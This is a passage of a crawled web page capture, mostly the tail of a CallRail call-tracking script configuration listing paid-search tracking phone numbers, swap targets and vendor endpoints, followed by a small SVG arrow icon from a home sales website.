717-752-1426","e164":"+17177521426","formats":{},"sms_enabled":false}},{"id":"TRKe600f579564f4714a9b5c04079edf639","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9204774663"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 488-9043","national_string":"9204889043","international":"+1 920-488-9043","e164":"+19204889043","formats":{},"sms_enabled":false}},{"id":"TRKf02cfda2169046fe8999984d0c7a8111","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152684700"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 202-2722","national_string":"7152022722","international":"+1 715-202-2722","e164":"+17152022722","formats":{},"sms_enabled":false}},{"id":"TRK5a0c851d19634e8aaad137547ee95c6b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8286848558"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(828) 900-1719","national_string":"8289001719","international":"+1 828-900-1719","e164":"+18289001719","formats":{},"sms_enabled":false}},{"id":"TRKa388ac702ad34724aa7be3d72bf21223","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8019770692"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6276","national_string":"8018236276","international":"+1 801-823-6276","e164":"+18018236276","formats":{},"sms_enabled":false}},{"id":"TRKff9ca2d436b844afb58512f3abc8e86d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5635850592"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(563) 500-1270","national_string":"5635001270","international":"+1 563-500-1270","e164":"+15635001270","formats":{},"sms_enabled":false}},{"id":"TRKd9186b5e8ec04f10b5664ca277f8bb65","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9206486460"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 542-6304","national_string":"9205426304","international":"+1 920-542-6304","e164":"+19205426304","formats":{},"sms_enabled":false}},{"id":"TRK17a8a9695af94669b3f633e5e4cac006","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6087833309"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 812-8373","national_string":"6088128373","international":"+1 608-812-8373","e164":"+16088128373","formats":{},"sms_enabled":false}},{"id":"TRK4a1888377a794569a65185093d697bca","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9203226433"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 678-7766","national_string":"9206787766","international":"+1 920-678-7766","e164":"+19206787766","formats":{},"sms_enabled":false}},{"id":"TRKfbf8d7fb88ff481ca4b0ada86b414044","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4108591515"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 881-6918","national_string":"4108816918","international":"+1 410-881-6918","e164":"+14108816918","formats":{},"sms_enabled":false}},{"id":"TRKf89ea092cf1043c48e6a10ea5f8dd81d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2626946464"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 924-8668","national_string":"2629248668","international":"+1 262-924-8668","e164":"+12629248668","formats":{},"sms_enabled":false}},{"id":"TRK888e4fdc93fd4df19aab47232b685a2c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7654526583"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 553-4463","national_string":"7655534463","international":"+1 765-553-4463","e164":"+17655534463","formats":{},"sms_enabled":false}},{"id":"TRKeb9fdd8893f74fe08b255b87d2811143","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2172432802"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(217) 461-4722","national_string":"2174614722","international":"+1 217-461-4722","e164":"+12174614722","formats":{},"sms_enabled":false}},{"id":"TRK82bb421e12954ef48e6f0d3e2525b275","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6513455591"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 314-8227","national_string":"6513148227","international":"+1 651-314-8227","e164":"+16513148227","formats":{},"sms_enabled":false}},{"id":"TRKa4a778feec4e48f1bafd39ee55fd85d8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6087424709"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 737-3276","national_string":"6087373276","international":"+1 608-737-3276","e164":"+16087373276","formats":{},"sms_enabled":false}},{"id":"TRK5206347b235b4493a1e413727b14b684","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9067744737"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(906) 345-6332","national_string":"9063456332","international":"+1 906-345-6332","e164":"+19063456332","formats":{},"sms_enabled":false}},{"id":"TRKc78a6a4deb7b4b86905c412e1c166adc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5159863324"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(515) 495-6299","national_string":"5154956299","international":"+1 515-495-6299","e164":"+15154956299","formats":{},"sms_enabled":false}},{"id":"TRKb07f6b6906b44f5da55ca2eb23f693b8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7157357740"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 504-6120","national_string":"7155046120","international":"+1 715-504-6120","e164":"+17155046120","formats":{},"sms_enabled":false}},{"id":"TRK25aa540cb97640fb9ad4ca794be78bb3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8632933619"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 563-3819","national_string":"8635633819","international":"+1 863-563-3819","e164":"+18635633819","formats":{},"sms_enabled":false}},{"id":"TRKc4e4b3de8f454280bf7a66cb998b1725","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8606695725"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(860) 744-9882","national_string":"8607449882","international":"+1 860-744-9882","e164":"+18607449882","formats":{},"sms_enabled":false}},{"id":"TRK7e451d1598da461ebd3134e1d2e34741","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5025435200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(502) 215-3694","national_string":"5022153694","international":"+1 502-215-3694","e164":"+15022153694","formats":{},"sms_enabled":false}},{"id":"TRKf0d2ca5cda024353b12361de43d10474","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7154235354"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 200-8238","national_string":"7152008238","international":"+1 715-200-8238","e164":"+17152008238","formats":{},"sms_enabled":false}},{"id":"TRK601e47a617bc474388a447caa65b10fb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2173453133"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(217) 790-3090","national_string":"2177903090","international":"+1 217-790-3090","e164":"+12177903090","formats":{},"sms_enabled":false}},{"id":"TRK22e7db1cba36408f916510bf2f29cead","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9206992966"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 308-0716","national_string":"9203080716","international":"+1 920-308-0716","e164":"+19203080716","formats":{},"sms_enabled":false}},{"id":"TRK9a63561b1b5948edb9739a505ae6b696","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5208874452"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 600-4900","national_string":"5206004900","international":"+1 520-600-4900","e164":"+15206004900","formats":{},"sms_enabled":false}},{"id":"TRKd61ecbd0a3bb4026a96fd8e75e88e7b6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9208871631"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 485-9689","national_string":"9204859689","international":"+1 920-485-9689","e164":"+19204859689","formats":{},"sms_enabled":false}},{"id":"TRKdd34bda41e7a459e87233c34c82bdcd8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2607267705"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 323-3322","national_string":"2603233322","international":"+1 260-323-3322","e164":"+12603233322","formats":{},"sms_enabled":false}},{"id":"TRK411e8fad7ba84ec88beb20064b95676c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9062730063"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(906) 242-2701","national_string":"9062422701","international":"+1 906-242-2701","e164":"+19062422701","formats":{},"sms_enabled":false}},{"id":"TRKbf37a10096f04da8bd58b31204e63489","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6083629303"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 200-4628","national_string":"6082004628","international":"+1 608-200-4628","e164":"+16082004628","formats":{},"sms_enabled":false}},{"id":"TRKe66d1784c1bb49aebca6e85a5929bc97","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6083284694"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 818-8324","national_string":"6088188324","international":"+1 608-818-8324","e164":"+16088188324","formats":{},"sms_enabled":false}},{"id":"TRK8ba35e12b42e4f5d9b5fcc3235b5afb6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9203226433"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 477-0688","national_string":"9204770688","international":"+1 920-477-0688","e164":"+19204770688","formats":{},"sms_enabled":false}},{"id":"TRKe2c1dc82d9794dbb8612b2f866d69cca","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7159428500"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 227-6745","national_string":"7152276745","international":"+1 715-227-6745","e164":"+17152276745","formats":{},"sms_enabled":false}},{"id":"TRK2ab284431fcb4510b9b9f3483f30743b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7654526583"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 553-4493","national_string":"7655534493","international":"+1 765-553-4493","e164":"+17655534493","formats":{},"sms_enabled":false}},{"id":"TRK966c1259848744deaec345b522f8dc3d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012812100"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 609-9142","national_string":"8016099142","international":"+1 801-609-9142","e164":"+18016099142","formats":{},"sms_enabled":false}},{"id":"TRK55c2be45784340ee897fb97045f4ab2d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8286848558"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(828) 618-5106","national_string":"8286185106","international":"+1 828-618-5106","e164":"+18286185106","formats":{},"sms_enabled":false}},{"id":"TRK01926ca8b1ba4c80b20034f90474d5d5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6085305438"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 200-4592","national_string":"6082004592","international":"+1 608-200-4592","e164":"+16082004592","formats":{},"sms_enabled":false}},{"id":"TRK01fb450f68eb49e8b9b076c80bb4fef1","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5075224505"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(507) 410-0802","national_string":"5074100802","international":"+1 507-410-0802","e164":"+15074100802","formats":{},"sms_enabled":false}},{"id":"TRK6d63d1b55e064f0998bbd96b5f8540e0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6083284694"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 818-8177","national_string":"6088188177","international":"+1 608-818-8177","e164":"+16088188177","formats":{},"sms_enabled":false}},{"id":"TRKa8944b9203e94834846538b8201902e3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3033431414"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 682-6907","national_string":"3036826907","international":"+1 303-682-6907","e164":"+13036826907","formats":{},"sms_enabled":false}},{"id":"TRKba51605349f04a8998aec07885fdbdf1","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7167016730"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(716) 215-7148","national_string":"7162157148","international":"+1 716-215-7148","e164":"+17162157148","formats":{},"sms_enabled":false}},{"id":"TRK8faf579992a844599405687e16e2f621","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012803519"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6275","national_string":"8018236275","international":"+1 801-823-6275","e164":"+18018236275","formats":{},"sms_enabled":false}},{"id":"TRKcd7377e0631747a2a4fb44e3842e74f0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2626971144"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 747-2871","national_string":"2627472871","international":"+1 262-747-2871","e164":"+12627472871","formats":{},"sms_enabled":false}},{"id":"TRK9e37c3fd5d874c98ad9939c886e4f90f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5159863324"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(515) 517-1922","national_string":"5155171922","international":"+1 515-517-1922","e164":"+15155171922","formats":{},"sms_enabled":false}},{"id":"TRK050fb400c64b457a91bbde72e51d2843","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5742673555"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(574) 566-1001","national_string":"5745661001","international":"+1 574-566-1001","e164":"+15745661001","formats":{},"sms_enabled":false}},{"id":"TRKe8149c80d4b24a659616a3e600e9b9b2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2625932311"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 731-8101","national_string":"2627318101","international":"+1 262-731-8101","e164":"+12627318101","formats":{},"sms_enabled":false}},{"id":"TRK7b94ada4a3f7474ea15ec23e3fa9d243","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8129855775"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(812) 575-3944","national_string":"8125753944","international":"+1 812-575-3944","e164":"+18125753944","formats":{},"sms_enabled":false}},{"id":"TRK7b60b9a5fc4542e28020b397feb5cff8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032882038"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 682-6905","national_string":"3036826905","international":"+1 303-682-6905","e164":"+13036826905","formats":{},"sms_enabled":false}},{"id":"TRKdf50ebac30a94821971f7a06ddeb73c0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7156594767"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 506-5725","national_string":"7155065725","international":"+1 715-506-5725","e164":"+17155065725","formats":{},"sms_enabled":false}},{"id":"TRKd7b70b04d42d490996e65a3415db90dd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012504739"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6274","national_string":"8018236274","international":"+1 801-823-6274","e164":"+18018236274","formats":{},"sms_enabled":false}},{"id":"TRK2eaa65941a54432f823ef098a68437f0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2173455543"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(217) 790-3019","national_string":"2177903019","international":"+1 217-790-3019","e164":"+12177903019","formats":{},"sms_enabled":false}},{"id":"TRK7cb972fe85204d38866dbc2895be2d1c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8122733717"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(812) 818-1838","national_string":"8128181838","international":"+1 812-818-1838","e164":"+18128181838","formats":{},"sms_enabled":false}},{"id":"TRK631a8f7939d84928a7fe39813b29960e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3523726472"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(352) 325-2458","national_string":"3523252458","international":"+1 352-325-2458","e164":"+13523252458","formats":{},"sms_enabled":false}},{"id":"TRK055b019514e4485d9a4ed92e93458a5e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9207884561"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 280-3742","national_string":"9202803742","international":"+1 920-280-3742","e164":"+19202803742","formats":{},"sms_enabled":false}},{"id":"TRK90777d8bf3184d458c22972767eb0678","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3026444758"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 200-4606","national_string":"3022004606","international":"+1 302-200-4606","e164":"+13022004606","formats":{},"sms_enabled":false}},{"id":"TRKd41f12a63fc74ea8b2675ad2509fac61","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8606695725"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(860) 663-9769","national_string":"8606639769","international":"+1 860-663-9769","e164":"+18606639769","formats":{},"sms_enabled":false}},{"id":"TRKea9737e895aa4b2b858fe90122689f13","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9405650328"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(940) 208-0427","national_string":"9402080427","international":"+1 940-208-0427","e164":"+19402080427","formats":{},"sms_enabled":false}},{"id":"TRK5469d06cdc1a46f7b8f0526b409423a0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4128336088"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(412) 207-3763","national_string":"4122073763","international":"+1 412-207-3763","e164":"+14122073763","formats":{},"sms_enabled":false}},{"id":"TRK9ed1e4c7a1a64b558a3316d0bfe3d4a9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9417552942"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(941) 845-6122","national_string":"9418456122","international":"+1 941-845-6122","e164":"+19418456122","formats":{},"sms_enabled":false}},{"id":"TRKb88ede3610cf40b0a73d4fea4120f589","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3015796118"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(301) 265-3853","national_string":"3012653853","international":"+1 301-265-3853","e164":"+13012653853","formats":{},"sms_enabled":false}},{"id":"TRK754cc87aa5e34091ad8a3773d79217bd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3018623127"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(301) 517-7308","national_string":"3015177308","international":"+1 301-517-7308","e164":"+13015177308","formats":{},"sms_enabled":false}},{"id":"TRKb65ff6148dec45139f01f8286e11e17f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3026532927"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 406-9585","national_string":"3024069585","international":"+1 302-406-9585","e164":"+13024069585","formats":{},"sms_enabled":false}},{"id":"TRKf09c85ce350044cf8d25b275f244e898","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7024315357"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 745-8278","national_string":"7027458278","international":"+1 702-745-8278","e164":"+17027458278","formats":{},"sms_enabled":false}},{"id":"TRKe3eaf150547b4b00a29a0555ad4feca5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4107419149"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 774-6867","national_string":"4107746867","international":"+1 410-774-6867","e164":"+14107746867","formats":{},"sms_enabled":false}},{"id":"TRK06ce887d70b84a8883577c7e0364ce87","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2626425559"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 546-8891","national_string":"2625468891","international":"+1 262-546-8891","e164":"+12625468891","formats":{},"sms_enabled":false}},{"id":"TRKb930e52e196444dea52a95d1e6841d22","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076320722"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 414-9147","national_string":"3074149147","international":"+1 307-414-9147","e164":"+13074149147","formats":{},"sms_enabled":false}},{"id":"TRK2dec9e9a6c08481aa6f677839769c18f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8457334548"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 201-1861","national_string":"8452011861","international":"+1 845-201-1861","e164":"+18452011861","formats":{},"sms_enabled":false}},{"id":"TRK876d6c0a48ac492094748e3fc131c3be","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6182424450"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 414-3589","national_string":"6184143589","international":"+1 618-414-3589","e164":"+16184143589","formats":{},"sms_enabled":false}},{"id":"TRK3425acb5753c483a97954321e329262b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5742236377"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(574) 475-3707","national_string":"5744753707","international":"+1 574-475-3707","e164":"+15744753707","formats":{},"sms_enabled":false}},{"id":"TRKa39691f15abe4d25a8c443a6a73881e3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3172438175"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(317) 943-5551","national_string":"3179435551","international":"+1 317-943-5551","e164":"+13179435551","formats":{},"sms_enabled":false}},{"id":"TRK8363afcab4b14123a92294d4f9334ea8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2607499724"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 217-4951","national_string":"2602174951","international":"+1 260-217-4951","e164":"+12602174951","formats":{},"sms_enabled":false}},{"id":"TRK310230e5479241798d9d22410f594438","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5742244663"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(574) 475-7323","national_string":"5744757323","international":"+1 574-475-7323","e164":"+15744757323","formats":{},"sms_enabled":false}},{"id":"TRK2a5efcd8eb35493ea82bbf350b33ec2c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5025435200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(502) 335-4149","national_string":"5023354149","international":"+1 502-335-4149","e164":"+15023354149","formats":{},"sms_enabled":false}},{"id":"TRK85747c93ea8449728d8a200aa8f9003b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6366745110"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(636) 425-3769","national_string":"6364253769","international":"+1 636-425-3769","e164":"+16364253769","formats":{},"sms_enabled":false}},{"id":"TRK4d3c15838e1c4be18d3241a31a216387","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2604473611"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 305-1311","national_string":"2603051311","international":"+1 260-305-1311","e164":"+12603051311","formats":{},"sms_enabled":false}},{"id":"TRK43fd509bac274fdb91fc5471289c7362","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3026444758"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 205-2110","national_string":"3022052110","international":"+1 302-205-2110","e164":"+13022052110","formats":{},"sms_enabled":false}},{"id":"TRK2ce45c982136432fb436387898998cf8","referrer_tracking_source":"all","landing_tracking_source":null,"referrer_keys":["all"],"swap_targets":["2486260737"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(248) 965-4276","national_string":"2489654276","international":"+1 248-965-4276","e164":"+12489654276","formats":{},"sms_enabled":false}}],"endpoints":{"multiswap_session":"//js.callrail.com/group/0/feb3f84c41de9b866fd1/12/swap_session.js","integration_retry":"//js.callrail.com/group/0/feb3f84c41de9b866fd1/12/icap.js","form_capture":"//app.callrail.com/companies/467539409/feb3f84c41de9b866fd1/12/form_capture.js","poll_session":"//js.callrail.com/group/0/feb3f84c41de9b866fd1/$uuid/poll.js","cr_form":"//js.callrail.com/forms/$formid"},"swap_session_host":"js.callrail.com","session_number_target_exists":false,"session_exact_targets":[],"chat_or_form_exists":null}).run(),CallTrk.installed||(CallTrk.installed=!0,CallTrkSwap.whenPageVisible((function(){CallTrkSwap.swapEntry()})));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bayshorehomesales.com/images/arrow-right.svg
body_size: -52
content:
<svg xmlns="http://www.w3.org/2000/svg" width="6" height="10" viewBox="0 0 6 10"><path id="Polygon_1" data-name="Polygon 1" d="M5 0l5 6H0z" transform="rotate(90 3 3)" fill="#fff"/></svg>